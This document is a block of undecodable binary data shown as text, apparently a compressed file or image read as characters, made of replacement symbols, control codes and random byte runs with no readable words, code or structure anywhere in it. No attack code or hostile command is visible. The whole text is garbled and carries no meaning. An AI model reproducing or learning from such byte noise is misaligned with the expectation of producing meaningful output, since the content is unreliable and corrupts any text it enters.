�T�J��8�-��E�t|��"@����6G0���-�N�J%�t���c�Շ<v�O(\z!bx���c.�P�ڨ��8LMa/.�������]m� ���'T;�|A�;	�g�#,�% �@�c�����I{�Ѩ�Y|�Y�?}���CYY Rr��8���mb��7���24;��Ν������V7آ���l��܋^���3������J�)��L��&cd���$b������Ҫ# ��aD /\$L:]�|�e-$��E�x8-d�7O�҈a�8�y��\�ܷ�����l������������+/�����I�4MF�G`r��h�s?�7��X�� � ��C P�P���3,��$��R�� a�Ȯ0�H�����g8��3T�w�搒`��gڬ����/L�͗_�I/}%Sg��޵�Hiq�ry�cE��k�\�G��)�g���_!��K�����l�[kԍ m�((�NcN��;�_(^Y��J,���F���y����i�Q|�MҞ�h6�to����|Ү�MG�~��X��_wl�~ܦ��=���?������ I�����y��G��cC�h�-��x�&@1G0O�}�,y\\	�Ӿ��g��1&>�kp�0�#G���?T�j�k�������a#�bL�Z����3���So4����~�:]�k���i��E��9������N�HX)�?���% \|emC� йA�'	40Mg�a����&�=�Y�2P"��z��i�̳8���`�W!�fq�J����)��4:�	X���@�0�`��������z�w{��/�95Iqv���;e���l݊ R:��-,!�����=�־^o=�g���Vxl�s癜{�������� �8���-��N� ����E���k m�`-x�G(\u������Ӕ�=�% /����(���^0�&�����Y-��}�  B0<<�15��Ψ��:8����?�*��}��pyl7��c9�eC��XFGG=�lv�s�Z�����3ϰ�ܳX�FMԓ	#	W�(�Y�J�y����{���Η��7�Da|���qFk5�G�m�uZS$���܋���I��p�G�+�;ͤ`m���0=��C�g����Z�e�??Ҷ��dâ�"0�������O��U�u��4�e���	���}{�|�C3��qpz:@2�`��3���5}l���Ŝ���� q�d��Ȓ�ŕ�8�+!��4�����s���{#&�����
�]��j5#���Q��Q��B���ߦ����7����������% \��[)���ͅ'4
���]�ز{7RJ����p��g����_�������'��迱��7r��ofd�V�w�dز�9�ʲ��u�H���|��Ͻ���'ql��i,s��H���0:Baz
Q0�О"�lXص�6F�>�[gI�A3AwuBG�׾�%Qaz���;0����4-D��E�x8-d�7O�҈a�8�y����{2������B���3�_,�N06�Q�{;�!��������$��c}��4���++M� v
�k
����k��H�K�/4ψp�y�<���-��s��g��i�!��H'ܫ?��h����7M�\�<v��5�����(�:|��`۶s���Y��;�w��<*�0�z����G�HD�Haf���"^o�W�1q�de��Ƕi,�`-,!m�����g⊭���L���{ᶻ���R��w
A@�m��Uёin_��[x4������K���ۏX�ǆ���'^OH#�A��ɶ��%��+!q�WB"�a0q˻�eV^{���W�Cկ���a���Wb��N�s~�+0wn�v���c��@��ـOL�d�5�_o���籟}���������r����z7��ү��v��vm�B ���z4����?��O=E������b� �@��ڇ �`Ӆ��땯a��k;�ѣ,..R�հ-œ�׃ � �^@����g�+�S���0=�����6� ku�G�+UzC콁��}��jh=�(��$T��׌�= �#ʹn�{S(�"@���i �yb���-��̣E oxD ��팿�m��s���}�)	 B���	��v��=�J�s6�ma���G��Z*�m_���x���	���z�1_�
D���"������J(TS .�)���.K�e#�p�	418:6�I{�pҾ}TV���i�z���| m�.	�l�L~��п������c��=����2w᥈͛�ټ��Q������R"���K���o`h�.�����J�K�n�G\L-?��@�� %��SAc�i������}J�Ol������P`"&�j_�G9����88= ��t��8���5}l��fF~���� i�0H�<��5��qq%$N�J��6����c��pt��n�����$V|��P.S�@s��`dd19�4L�����c����ky��9���*��|b�u�u1`dd�����=�P[]e�)�2`���� � j�8I��C�����;L�v����]t����nڌ}����kS֛IK��A���gQ�����>���6'�`7,�ՊS�&���б)ds�������Q�ݗ�����<�ZH#�A���"�7<�ܷ*9- (?v4�����E c�V��O�Ç;/�~M�i�������yꟹ�RJx����	! \�O,!M�$�vK�GЙ��~�l?�̦�4Ǟ|��c�\�Ζ��qD�v7��~��Gy���SOg�k�Ȧ�.w��VE��"�j�s��`��%�n#l0G��y�Y��g�=����W��:�r����ۛ�Gl����ޮ���z�QH����ǤE�d�E�d���j@� ���"@��<Z���+���������4|� �E0���F�àX,R����1�?@�o�K~��c_�ܠ .�%�8�&�Ģ�Da�Ā3�~��T�e�z����b�X�Q�V����"�h�P�zk�V�x����{?�4Ny��tɕkB�u���Kͧ�#!@J�ec�,2u��)�딿�OB�C��~}� �^s�����v����K�%$���ٸ��0�q�O[�F_��ZA�E�N���K�E -d�_� is�h��� ��1v���C�W��-�݋��`lۂyƩb��4M���SSH˦���ʅ����� �e熮E K���S���~�޸:�~�E&�W�"yt��VJ+{�I�=�$�KK�'�w�P���@��$<Z�l�x1~�i�~�[����
����D�^GJ9x� �|����j�g��ۑ�Zo$���la��I�d�Nca	k�B��//��g{;���f��egJ��*��
��s����`���+�3,5&��q�L������`\tdz�0\�o���$��l��{o?bMNH�o�x�0`1G0O�}�,y\\	�Ӿ�Ѕ��a���O?Myq���ٯP�k[o{�Z=8!��F~����n"��k_Aa�N�G��+!:���}|�A�>/�V�?:�XO���/ ��S;�������o�x`�d����E���M�<�a!k5d���T�Zcdx�����/}	��Ћٱw��c�y��/��]T�c�'�������������m��8���Y�������5i9Sd�fh���<�����ξ�\�W�1q��d�j�k��O &|�̏�E^�:��'�8�;s:��9���3�w8�c��ۏX�ǆ���[���q�ii�� �����p�d��Ȓ�ŕ�8�+!m�=ٙ���!`iy烞MR�6����i
�	�R�� 22!CCCOO���{�A�S�L�!�s���w �M�/�y�sC��s�%#��6M��h>Xa��O0v�y��|V����?�ؓOa5|3!I< ���n��z������/̜���G�8�L�w�`�^�|�+++X��.�H["6B�9>�������o�q�`�����><2���o2��֐���˦�V5=�ִۗ@��+���M��OLT���բgK�KR[ G��Ǎf
l�� ��NOH�/�?��[�w��cC�h�-��x= ��#�'۾F�<.���i_	~h㜝��J=���"�����\���`�-^s9T*�WWS����W��l��?w(G�s���7���o;��֛�' tښ�|��h8b�i213�ĥ����KXx� G��g��I��O$@t�@�T,)[X��|�6_z���-�����I'1����#����1/ȖH)�����y-�>O��7� �u�z�΅����4 ���Ӊto_3�5|Uo
N��b܈|�e-$��E�x8-d�7O�҈a�8�y���F0��	���B�S�p�㡚�-��Q
�G���>~��������$�s���Nd��O� ��|�}���I���6�a�!�41L���;�;�$�Ǟx�#�?Aya��?#Zc��TѾ(��wq�����8��?���,������ǎQ�T��t���G�0݄91G��_AJ��r_*։ %v��� �=D�^T�����=�����eo|
W.����ח&��LZ�N� ����E���k m�`-x����s��Qxn�98�A�$A�o�>��P��2�ױ*�uQ��2!����������4�;��W� ��*��֛G �4)�j��uL�b�\{�@yq�#�?α'���R�B�gZ_R�ο|�G��J��/~�#w��^�*N��WcNM1�|�������`�,$H��9��3.Ü�a��#��'�-��0M��F�#�j'����L*��^vnn��y��p$�� n�|�e-$��E�x8-d�7O�҈a�8�y��OO0���Ȫ�_x�Ix�pdh."�P�¥��R�S �4�0�@
��'?��̳��k ����7kO(��nBr�BOD�7�~{H\X��d��!�-�'��$�D
X|�G�b[��g�v]o�g;5���%;���W��m�ވ0
 ���� U��A ����UY�{[�S T�[>�'�����|��nŮ�D�ū�8~�֨9�]�"
� �^¿�oH���{}ew��D�ϯK{������¿3�ޜ���3��h��qEG�w�������L���1z��G��cÉ �����u�v�W��b��q��K��J�,�bj6�aAݯ�N? ��#�'۾F�<.���i_	��3��+�O<���j�ӳ���׶���#����0_Jg����������>|�j��n:�O0M��a��i�Y�o%������>��� �3��K� 81F��LB{�@ۙ"`8��l����mXV�cO>͑�ce~��ǲ3��N���z>JP�]��x�G��/x�s�q����3�m���(:D�T�>�+��&6;��u+���H_����8~B��%��j�r��IS
%8dd.e_M�������}<=�)Y>޸8G�A�ǥ+��KwD�_#��b%Y	`�����kw`��˒`��Y�Ce�G�!��x���Z�k�CW�3�5(�<��$�9B��/$ N�J��y��l ���%������(��U�A�D-�' �d���C�#01���cԿ��p݂��>��oX���������Z��9E�a9I�i`�&[O���3N������e�O�P|9i���w����B�ϝB�>Ń��̞w1��ᭌ�����'3�Rb��QV˫����`Kg�i#�&���,�6�G�Z�"���+Ul�����J�]#�R=���˞&��[[�[=�N?��xUxG�G�E�^���K�E����c_{�Sc��V��zC@� a¦a�ٳ����|��#�|�[�1.�ݺ�i ��#�G� ���B`��VW�_�NX� ��~�_�B(��1:�\8>��yq��b�Ha|F���n���sN2Κ�ٶ��&��X���p�
&c�z�E�r���<�KG���ǿ�cj�DA���hp�������~��9�U?Lab���	&�ca��>@����Z��0��U�f�;�>���Yo �����Sl߄�76�]|�s �"@ ��0��qpZH�/�C�3��7�C�����,ڥ�H�bK�b܀�a�2�u���O��ƃG1��
w?���N��̣E ox<Bc�,bl��I�����*�N����a�E��	��ڭ�^{ğ�����"٩�C�- ����f'��-�mC��<E�0�|��l>�*+%?�G��j�|��1���m�읟��=_a��of��_��i�6mb��gY^^��h��(qJ��`⢗`�N�����S�-��
�6������^ <��o��? ��h-��9���"@2�`��_@�6M�M�`ݸY]���,�wL�\Jb!��� d�@nBl�:u�4�܇������E-�� q�h���<�� `��W��c+ȯ=�z"���a�؎�}+<8�U�8����0bb{a�ڧ>�,���h ���o/�� �J��[�!��,822�)�Ǯ����SOs���X9z���1�MME�KU{��7�V�x��s��iN{��0}�y�����L��ÇY]]�jسE%��:���s���b�w d��� � Ҳ���S$��I�]��v�"��Cv�۽1(ݓ��e��n���n���м������zqZH�/�� La�h7�M�b�C�f,!Zw�޺���6�%H��=2�v�`��޷��է`~� ��?��b��$���E -��Ah���Df0.?�M��L�48�W^
�R�	dfB'���	�<E�/z���"@rK�ߕ�� �IhU`YH� 
&�w���ݧ8k<�(Ǟx�Ѡ�c\{��w�-�*��O�?�ol��jN}�[������L��s|��@NX$�:12�ʽ� +�"�o@6�zݹN:�֩@�/��������#��7k/7��]~B�q�cW�#�i ��i ��t�Z�G`�8�ؗnC^�{n��p�V�v����yt^�������X�Iq��s7c]���(��������#�G� �����, (<�������$�bt�¹{�����>H�����Q��=@�qZHn)�{~념R:� ���_;��B�=.,^i2|��{=؄�[��0MD����m�=��z�ե%���oƮMkɿ�`೽���䗿��7�Qp�;-��W�2��$��|Ϳ�@�yL��s,��1�GSF��UxL? -���2�����#֒�����#;���� ����>*{y�wD�������Q�J��$Å?ʨ�=�����a���t��I~`�9F���5}l8 �߉!�Y8w3r��%[ab��Խek�_΍����s�j�;^w��0plb�w�����a<���,i�/u|�\��A��ɶ��%��+!q�+a�_�#B�X}��^�L���#@���D>�\���[��W1t�U��>Kum*�TsΏBP((��Aq��翈���>&���֒������?�x`�ݪ ؝�O�|ol٬
���M�y��i�����Y:|�C=���u%���Gn�"ha�j�'n�G�������f���iӫ,9B�\��yG��R`Nog��7����"+�;S!�=0b���z�R��P�j���d�X� �Q�tF��¨qq�2\�|�KW$�6�b?bM+I�`fvO!O���g�{��̂t�6�5A;��oBk�J]	�xwp�����8����F^��m�{�P��C�b�1,��O��7�4F��#�'���4G$��G���$bvNo�*!�R&��ųȜBP��XY��ч1MA���/mI�c��>z,2O��y֜�E��߰����\ ;ٲ,��m��p�պ'؀�	��MsL]{5�r��?���Ǫ����~ѕ`�ګ�Gmu���>Ń��l��Zv��M�1�{7�G�r|a�Z�68�l�|Ғ�1>������]�.M��`���J�v������I! y��ˎ7��Yo7��K�#D�p�q��R@P��/b�a��a�r�(8#�`�)E��\$ӖȺ�]m kv��]�c��X�Ud=���E�����j �P4`�8l��'�g���9�9�PMJ����7����'��|K�� [S�Db#��_r֞���6��>�X�](8��0-��̣E o�7�y�6�EZI�p������-�g��11�,���aP,0�ǱKej��,r��O� �-��)Z�8��S
@�aA�����f��@Z�F��"Ad�8v�p�
0(����s9������<��G�,�x~����;�W�
�V?����}_��w���W���/x�͛�2;���gYY)�<$)���1�'�|ޛX����C�)�I��y�_�lj���z���#�" 2zl�����Ò���S��%��G�-0r�,#g�1|��-cfG0'�1`��(�n�h1:��%���T�Z�ј_�:^�~�D��e��g��U�%�Ŕ���_:X-� #&�#�F�G��)8g�l��cN".��(|�u&��HzE�N��W���� ��)����ST�*��}�ۈ�e���#�G� �p5�qZ�  x
��n��(�k��s=E��������#T?��T>-$���� ���&#�S��0:��"�"Plԛ"A�M����^�jԛ"���W�$W��<N�0�abL���������s�y���|��/�o$��P^��Ū���G��N��g|��L�|2��K;v�j�:���ȆĶFq��k���=�i}2<ً v��]�I*�#N�W�[Z��������^�_z��9oMs��=0�[lt`��I��=����Nq�xG#I+ap>�F��J���!0'��Q�>
�4o���Z�R}b�������<�g�i_�1�^CC� I����"@��0^DLa���:�8kΙ�S���9�_J��Uܙ���Z���>	BtJ������h�ڏ_��a�`<���y�3^� Z����<};T�Xi B��S$�1�q��)�3O��f��4M���a|��ǩ}�+�#�S2-$���v�, |�/�|��@�O0<5���#SͿ����q��X�s��HL)�Rq�Z�YAP��8�h�
�9w��FZ0��3[�0�s�%�����?�4��������m[y�Q������_ή��sz�M�Ӭ>�KKK�Ecqz&q��B��+_�ʽ�~�(�� v�� 1����d� +d�h�" ��s7��{��9�!�?�k_�� ��a�����l��z� )0�
��?����AGW)���{R}�8�c�ث�j-$���L#1#�F�:�M!ΘF�5��4�l/����7���%�D'�oR�ڶ�^!t��65��`�BHj��C���O,�;o�Q��E�8\�-�i[�R����'_�=G��aH�܅�,\|>T*����c�F`|�Y������"@r���4h?���Sʪ�����}V�B041���4#���00=���,��ӌ��4�F{�3͠���#���zK��(s�&amz@�*�2���+.aׅ�q�G9�N��T���j����EOw_��m���~�������3��bF�ogtj���Z���sj� H	E���nf��OQ?��(�� �^G6��H�Û��Va�م��}\���ɮM��
�]���v�����9�37�3��j�[�IQZI~/G+kia�`�K/�ME�_���N�vp��<�ʗ��vp�\oRh ��t�R@��!Q4`�DlE�2�8e���oS ���o���}�#:G��&�5 zyzD �v���k'�v�`IGxz1�����}���!g�i
�ֺ�%аuQ����0@�$��J(0N����3����g��R��M�)�p�P*�}�?�1C##02B��/�x��LZ-$����@[ 8h?�܇NJIuy��r[M�m54>����S����gq`n���)��h�h�@�Zqājj5�Z�z�~bL)h	��\4��`�`�����<��<�8�}���;^]w�U���&Ԗ�����M\�I7����4����ء#,,,�=2�o&AZ���Q2Ԟ
��B�����un��.�����-�l�2w��@�S�vÎ`�B���)���4��i/�Mc�Lc4�rP]aE UT�X�~�ta!��]����_|+_?������nk ��t��Z0��?�ec�bW3��=��1�E0A(�>#��o[,�^u�����󛒦���iIp~j/>�Rc���E̯&;�1,^�=9B����.>������OcO�"��b�UQ�c]�<�L��#x���Ն��$�Z�ȕ�`��LéN��=�������C0Oم13O?���5'�7�B����z� �}B�E������ ������J%j���<�jk����16;���,cs���ssG�axx��[�J�0P�P�:eA���+:�	hX�c�&��:�mg���<�s�{���J����<�r���v.�s���
kAajcx���`�ɇ8���0w�o�ʶ�)�\.���S���f���Ǔ� ��iY��X�=uB�ҿ{��G�i�z�=]�7O���5�����"@φ�Hֵ `��g��M{)�w쓭�	E��A��4׏��T��T�/���]M!����zZ��/��� ��8O��:��c�c�}�	��0YDMİ��	��
&������A;���^-�۩9���-��i.����zΟ�&T_���C���m���d��r�i���BglB�����Gm�s��1�ѐ�Zc���}O3�����3��^��0H�<Z���mu^$	,�����P��B(�h�q�?!�@��g￣$I��N�c�:"#uV���]-���-�h��� 	$A�����{��{ǻ{\޾��]��]$bA 1�F4F�tO�i-����̬ԙ!�������=Dv� ��3�������~_S���+��<<� @r;8 ��|���M�7>��~?�tˤJ3�gg)��R���05哐P���T�4��ξj�nMEk��hS����^�m�4g�0tT�\����ϰ�����1 ��!��Hi���IǞ�J����G���$ �Eg6@���}��۝��=鹯(�ߍe���1i:BӨ��mjo=�AB�+�L�-)1o-cUj�f)�i�}  �B
x$;]H_�oa �"���.���L��w_�C1����Q�	&>y��_���x�`aI�/���FMB@ ׽(y�!� �#�и^a�[�X��[���� @�܎����G$Ҡ�&��C�Uh�Y'�ߓG��s9���d2:d4���9��J�:���u�r?�����2M���~G�us,U�E\���hh�@�Z!�??���E��A;�a��L�͟��'NbNh?;h�g�jqRE�@M
RW��}�UJ���PZFgy��譧��F�4�`��0���̯~���x/�?O�Z�	@�~�@>u���̱�CәN�����|���JH?ZuO��۟��?*~���0H��ȦI��_�^]�9:K�S��mҰ� @{��\�/�x�(����S*�el~/�{߷���y�T��bon��&�Z��h���  ��h:�t������p�k�����-�o����Nw+V��N��G�f�@��2�}��1}����F���l ���^�}  ��5�!��y���S�Ѡ �4-���׻%����+�p �c��� ��no\� ����F��Z/R4呟����(��|��,���ʥ���J���x�B�|�K! ��]������β��eD��E� ��e�Н _��:��tm6��ˣMe o@�@��鈬�L�)���;�X��Mc%�G�b�M�h ������O�u<��J��o��f��A��G�Yõ��lԖ�K+Z@��al�d?��o}aC)�S�] ��!� ���/b�w ��e��f �`J���/`��o)����x�}d?�	�z�j��h ! �Ja���[U�_�
r�w�� �5�0 %�|� t��N ܤ�:���L<�������E��.C�	���Y���ٌ\�~[ �ߚh�
0���ƭe���&k�����t�UN�i�驉�Lt���(?�d&fA��-V�W�J�S�� �@ha�@��OS=�ݞy	z�S���Z�\Z�6�ֻ孈���F���ǎ��^�lw�|i���&��]�$�(-E��S����cϯ=Dv�wl� �Btg6�7/���ثɧ'� ×�����b*�6�
��2�b
Q0y��tD�p�?�n��.��Z�;�ު~�@ u ;: ܞ@C}�I�_?M�o0h�;�گ<L�]�>G��y��Z�Dh:�)��c��]�K�J���� 	u���{�-��ם�T�b  �g���ّ]�ԙ��_F/�h,����M �@�J���:�/=�L�aH�a� E����yv���Si&b���![.{�VW`s�f��L[:nG �}-��$��;���W��ꛬ^��jz]�=���m��s��&�T��)���G�y���A��ʍ��� @�,h� ճOS� ��\]�ڪ8{8� ol����.�����T����7"c�p �-Nj~�@���I���wR�{�&I����7�W�0}ʶ�;#�Ba`7`�WX���h\L~f�.0|ٞ��&���N�����3�kQJ;~AGR�����#;��lҭc�h���5��zm�A�����>E���e'� :�H���Y2��'�6B�v4�{�X���R{d�2���	��#0��-���o�:wK��N	�wA����T,r�>��[��.8aIb �5�o���� �D�:�e
��׮R]]�&l  � e�0rY��%�_�z_/� �5�`� �����1`J*#��`��Ϟ�05����̞8�؞y��q甁�5���l�o��uC!)�t�`��%N��Q*k�\{�4�Wn���H�f��"��	z����&׾�y�μ��O�2��&"����|{N
�l�F��;� ���VJ�r�p�����aaY��D�#u_C�8 ���P_�j;�Ͽ�oA���_��1�s���;ȟ�q�I��{N��~�r^�U/Dٖ�h}�f�-m0����cn��/S?��8�.%��N��_zDb�~�-�	D1�Vr��R
m����r��b���VLA�p��h��n9�ֻ!��=��t�{3�vKZ�E@�[*6��-
^�.��{��[z���������l��U��~<{�� ��)컦�\��8�{i����M��y�N �F�[6�<��I$�m�iPy�1$0����q18`�<�4��$�kl�?��S�vd��v����:�� �D�0t���:�V�K�I�4����nܤ��o:�V}�(�6��FF>����K!��P��`� n���%��^����'S*1{�3'O2�o?�\�r066`c�V��h��`@����ɗ
�#��iV�ވ��J�B��o�H�n]?�����0��g�����0W*�rs���6����A��ė'Y)H�r�����"�}����=1x]݊4�M�[0H�1(d���Khg� �И���(�{?�j��s�����MRxd�ָ�;/Q{m)�$��ı�3r_0'p�Z�p�[�J��%�0�
�s:�ش����;��M'Q
�j�x�y+:�>~~����$ @Ԯ�� @0P����x��4	B��W�=)m�}%����?s���px���n�@�｛�; ���Pj@f @����6���7ї�� ~H������G� �`K�ǃ;��D u�)�ڢ9�	H�4R�z.�u�����o�br��k� @� ʱ�t�'T������s���I���?���L<�V*A��&��uX_��x[϶��@���ȗ
�x�#l��q��7X���z���H&���:�U�y�f�����μ��������[X`ue���� �� �	��# l��h㫘��w����� ��wG������?|���8�hYa�:�s�`�m����a�o���o�@��jxa(�= Z�}^w�����^�h9Q4��i��4Z�5�?�F+���yñ�	�%�c�Z�lv�>Q|���
�n@&\�F��z��}i��r?��� �6� ���2�6�
��샘���Yh: -4[����+�)��K���x�� @B]	k��ov���~�g�?Է!Q�:��	�}{�ʕ����;�7�_�������] ���3$L$
�w:B�J��/��՗^��d�>z��;�`����1sf,/���Z�w��mF���"'{'�K+\}�4K��3JE�L&\��敳�����)��}/��Y��,ݼI�Vö�f�� �ib��k6ہv�|�`�T8�v�}�����׳�k�/��*��p�v�'f��Ň�S@�ݘ�
*���3�
оk;~ڐ`��_����|��V�������Hk�������Ѳ"�;#���x+�O�����3h���	�ہ}��o������:�P����Ԫ�N%��?��~o�����:� @������K/��Þ#ecO�9��V+u@ �=�3�`�6�aޗ� �G=A )���5�֏�K��+��,(=�)�.�PW���h흘Z��T����6$�G�q�]P�%�to�4��a8����4���Ђ�6� �5�� ��L%�oS�Mf�΍�_��믑�昻�N��:Ey�^����IҦ	++��I�^�6�n���Y`������w���ĵWNS٬��ΩQ���<�F�ˏ�!kg_����T��ԑ#l]����F� �d�-jg��340-d���8vB`�=;qA�A��s8,c<��g 3_�Z�Щ��� �/�$����K@�V`�R&-���{��\�p�w_Bn&��o����Ҝ�>�AJC�Z�~ZCd4�b+�/��ǜ�z��F/��Of�����zvg�|�lv�wz9u���|TوxkZ|��� H�}���@ͧ�]�ˠ �J��*{
�L}q�#?r�����G���h4V;���� @t�߽��4��WVՆ���� 	u�T�� �~������[����}%�i�{�sZYc��>�Pg�?����O<=��sH��m�`�v��o���hj֪\y������q��:ŞS�ȍ����̐�Vam�����6�/�=#���0��`���a}y���7�W{#�I�����8�{���,���S��'�/p��-j���ΰ��ٚ	p��H�A�ܳ��	l�D*@W��u�w~��*��ز��6 c�xB���{��I� 4A��'��QD��ZK'�N��?���ld �ߟ��m��ݱ�qi��/�A�����v�	� CsN	Ii���?���R��3,�^N;�}k*�VN��S��x�g�����}���N�K�����ː;�T�zJ=�(u%T3	�  !�|������ត��{x �
�}	� ��P�޷ Ԟ2:r,��FЎ�!>q7U���	���H�,��OJ[hl���WV��u�l��;%����8m�͕ay9��\B �kѣ������Ԧ�������?�	��Y���I�{O�ť] ����6�B��8�oNcT]]�������ߣ�w/{�:��w��� �C�kk��N�Z}[ִL�S,t���1JS�.��x��F�����kV79������f�~�\ffl���W�������� ��>�E�����	� Ҳ��V�8V��7D݅�A&�h'5Һ?��ӏoj�q�v��9�[F@��}�|�A�ez7.
�� D:��$?��k? p@4},�؇R}���+�C���y��@h�9�\k����i��om��Rhci�R
m���"o8�����z��V�M���  ����h� �?�wfz���꼸� �H��?-P��A��)�Qe��g�. ܏gd @)G��S�4�7�HiG���_�����G�2�H�maM�|���H�q3���� 	uE(��O9�P���*��Z�����4�;�-��ۻ�뙌+��z�Ĵ�M�(�� �� @��䍤�a]�v��k�9�o0u�({�c���e/�2MR����M���w��{F���a01=Nyz��Kܺz����y�K�>��3��ߢ0�����n-������v@ �{>��M�_�/���&R�iM���K������r �DJ���x ���w��] @jo��{��4T*�~@ �3�`�/9�?!|!v� �E��)�?�¹U��O��+w���j�@^���)��4�D}��RN�_L9�}��R����%$RМ�^h-��#��˷���sh^��&$P�``�Ik���A O`(��֭,�A o�a��y:-a�~TZ P�q����� g��k���L��g�>y*��yQ��?/*��ϺM@Z��G杇I����#�����l1�`ģ+D�v�� � !�����}��i�}T*#���i�n`���w����:Gж��]�?�Q�ԁ���mX�ͫ�mn�=˭�gI����n�ﻗ����"fgɬ���f{V@t�sH��a�`[HKG�{�����ֵ���
7�y���[��G���|��w�(�)��,]�A�Z�6 �}D`�ޏ#�&�koė��F�9 �Ồ�-��,@��������Z&ڿ�v����9L"#��c'(�� T+�����Z׊`�|%���D�ڲ�$`��g��;C�Ņd�� �;��S39'��t�j� _�8��R�Q���~!�3:>����z{O ��.�X/����}i"��@ ��A ���� YI$��p �������7U?<(�c� ��"��!� ��{�1���\���@ �V(�pN��;f����o��<����v���z�?�f0�ѥP��t~�q�|ky��p|���&�����ի#��
!0#��<sN�{�e�9ꀶ�G��Rɳ`~h@����Q�p�g���3�8��{�e����)����[�Ɓ�ͬ �� �	���t4Cgn��{��y�k�+��I��-mn>�e6.�Ρ�;���L>�֍���m���� �~�-ˤy�l|y����&Ҳ��F�n#����� �w�g��C4�ΈEGP:���5�/��*&u�W�A��,������B��wh�S�;O�}{I�+:��뢳�Y�/� ?�����J���"�<}��#"G�C��  @0 ���#���wu�	��@`�r�'���\����hyڴ�ޫ`�A��=���i���t��ޙ�;���H$s_s_� �}�)�.�P�O�~p�M�$�����k{�] �~�	��0���N�c�Әo]��ݧby�Ĵ�M�!;����`GR�}�x��dR~�o5Ʋ��=J�����3\{�E�-2��B
����fI¶���Ja�{��Lx裉�߲ձ��c�tCglz����j-t�~������kO�*M���O�X��J�h4�}d��$�#���B#=s�vu-vd��]�:��P�{*���*�QD�aQqP�������`�}�a�I�g��p�4�j�>�R�����B��{>����r����t2:�ut��X��)�a5h�x��}�9L�D}�@/�hy-�!� ���Y8 �6t�6����^�`�b}�1��͝���fC�c|gBa(���[�w��3�}R���ߊ�3��j�0�-�O($���o'�$�i�|��ym;m�v�����hq�� H�?~?�ӧX��h���Q>��rR_�%´�	B�ɼv�ԙ�ǇS��T��ķ�=���u��������Ո��vS������y�mH�֙����R��5䐏�n����i̋W�;�IWa5�0i��;�Gmd(&���UК�8�����6�t�#�IJ&҆���F8d"���Z����������?�Cn����`�J�?�ѣd���f�h=���1$qv�m��z�h��g8z�	�q�Tƿ;q���jԸ�����W~�QC+��=|�R��m�%-�l:G�)���زv���1�#��;�׃��s'����P����D�d���	���	ʏ�`읇����OP�t$���(�j��(t�V�1d[�1>i���Sxh��%����1�~�J��O�+�:Y��u�=���-W?N�������,bJD����n�d�Su�y�d��Vꔊ�WF_w��[W�kѹ����j�lޭ3��?O�i���헨4�nU�G�/:��`<v'Q��M�>?�M�=�u�=�~гƳX��χS��T��ķ�=���u��rf ĝ9����i��a�6$j����CP�}�k!���J���ޠ��'�Y,/G�����������WAE(ہm<�MJn�װ�腭]���_�2��7�ə��:[KK`07�8v�̞=�
t]�����F��&���F���'����{�o>y�+o|�3�/�ܼ����LMM�J��F,?,�ݴ���?�V��)�Yo"M��\�}S��G�6�h$���R�u;�����]LT�'���v���c�G�F�&4�S�� ��3p��@  �d��V��R�	J�8N�cG�t'�o�\�k�#� ]�]Rj]
�^��P�>��@ ��р ai��-<x�P�V� ��~��J� p����R�¾Y����+��}pd��I@ ���v1���]`8z�Ө@ Q. �YHz��z��sCF�'�;��y�;�O��X��}�;ޙ����b��&#�N9����F�����5�u���������?�Sn�}˩�&&��a��'�N�L��a��zaY��Oq�;��������������?��Xx�k %��Y���%��mK99 �=K鑟Ed�c�$v��:�؝��~أ���a��,㟸��24��ר}��D ���m�B��_	�ڵk��Y�<��o�o��AA u`? �ĈA�Py�u@�#��Ṗ^}qF��~E� �i� =��8 @H�,c�5M��uh&�C( ��H=z�Z֤Ѩw�� @���{��@!���jPvJ ��ץ�k�#������3`��_~��6L��:	[[�C�����+kԿ�;�RthHdg�4�";��X�(��>��_��u���@ݜ�%��K�x������������ЬV!��}�Џ#;=M.����$N�c�Po �t`߱����b��ڏz i[\��q�s�fu�Ef�elll�3'$H��nJD�H�]?��i��4���A���x�����O�T�ٛ%J04>�����)�������)��8c�:U��eE����8�Y��nP8b��,�)�)�G�CpIᝇɜ��1�3�e����%%��1e�#�^'�i��~A���7�S< ̗AA �~'Q��[h�,��RA�� [l�����?l@�+��_<�vA���O�:' �� Ph��O����t��q�T��ѵM�H�R��Ծ�u��ԉiHdg�4;;�K"��@�d���u���ب��s�;����mN�kl.,����,=Jf�^r�"�a��Yg�@���h4��2{��N@O�~T�i������W���gI�H˧�6Zv��#?�b��؍H;�O��ߣ.�߹���=<�	��,��{��@ c����O�*���o�� !a��@��T$༣ZV'}h�Nt"��>:��K����s�� ^��HU�=$F�ȷ�ã
��Е�< "��_�|�j��6Ȇ� �A�;�a{ 8�����J��wq�w_E���<B}J����4����<I��vJ ��&m~��;0�Ϟ���T��
���!��ߜhm~8�7��+U�_�+�P�� ��l��!f'�I�N*��� ��J�c�d���C�3��?ǟt�4ئɍW^���}����������2:D��A�����AI�t䛭��M&f�9��L�q���\m��������ͧ�R���a�}d��у ��l��=�i��������&ҲU=�N>��F�|%���)�Qع�@��O�K��|k�{��WоA�(��K��;D�� �ZPOj��1[Lu�����5�~( @�Q�� �zeF�� ����Q @�͘K"A��
���J��E�j}�%J�x�a�;���tEi�|���i̻ �-��ӌw`�%�[����� Ɖ��l-H�4�04-j_��RA��$��M���i�_eo;04�8��^�l���I�׮�����~뷹�hlU ��}�0�#;5E&������4h�f�ѽ{�I�����PJ�O��>��1+�P(0�K$�� ��>q��}?�͋m#;������I�唁���P0Y����� �J(n# �? @z�$�z��>(�9G}�R����Сa� �t�)��'B��W���T� �1_Fσm�^�Q� q��Q� ���u�1C@a�v<��ޚZ�:��g(}�Q�@� @�����hO^�0��UR:�G��<R�Ѭc[��4��������.�u�V��n�"i���4=�����Iy�:��ZB��^@?~��ha�~;�ׅF��oa�ot�vA��� @�:��mF��7ci؊%�jXc�5��G�Lc���'����ݿ�/��[�@ם��'=;K6���@�m�f8@@&���}��w� ��<P�?��K�s���ygI��kI��H�i: @j�.rw<�sl��@F�ܽ�\?Uo�Tq�y�"^�0�P�$������߽iK�[ȱI����qHg�@@X@e(��P�x8�y��C}u����s�K�\ک'�Av��.�>J �� Q|Q �Jv� �ZO @@��r6X*A� ����Z��P�i @�����h��ͰA ��<����R�4�.i� ��:jf���h�U��.���{c B� �o�����\}�^��>����RԾ�=�ť��N� @";ۤa�����3��$c���x��I�P�p�H�"8�O�����.�����o�J)�Z�ŵ_a��uR���qg���	�tö������ѽ���`,2MY�*R:�lgT!W�3�w�fä�U%)�M��:�o<BP�{�T�@1��^��*՞�ܘi��$ ��~d���zY�aUk`K�r�`�X:���+�g��ky{�酌	?W�v�1��>��y�Z�Ry��ׯao��Z!���|L